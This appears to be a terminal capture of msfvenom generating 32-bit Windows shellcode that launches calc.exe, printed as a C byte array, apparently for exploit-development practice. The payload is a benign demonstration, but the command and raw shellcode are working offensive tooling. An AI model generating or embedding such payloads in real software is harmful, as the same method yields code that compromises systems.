 ┌──(hybcx㉿LAPTOP-1TO1HS75)-[~/tmp]
└─$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f c
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 838 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50"
"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26"
"\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7"
"\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78"
"\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3"
"\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3"
"\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a"
"\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d"
"\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb"
"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";